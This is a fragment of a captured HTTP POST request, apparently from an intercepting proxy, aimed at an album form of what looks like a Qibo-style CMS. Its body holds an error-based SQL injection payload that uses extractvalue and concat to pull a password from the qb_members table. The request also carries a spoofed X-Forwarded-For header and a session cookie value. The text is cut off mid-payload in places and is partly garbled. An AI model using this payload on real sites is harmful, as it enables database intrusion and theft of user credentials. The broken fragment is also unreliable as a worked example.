 Raw Params Headers Hex
passport=2%09admi%09VwZVVgUBAQMBDwMOCFZXVldZWAYOBFACAAkJAQgNAQQ%3D75ef578a97
X-Forwarded-For: 218.75.123.186
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 318
title=%B5%C4%C8%F6&albumid=12&newalbum=&fid=&viewtype=0&passwd=&content=*%2F%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1%2C1+and+extractval
81%2C+concat%280x5c%2C%28select+password+from+qb_members+limit+0%2C1%29%29%29%29%23%0D%0A%0D%0A%0D%0A%0D%0A&Submit=%CC%E1%BD%BB%CA%FD%BE%DD&id=0&step=2
=postlog
? < + >
去掉此处
Response
Raw Hex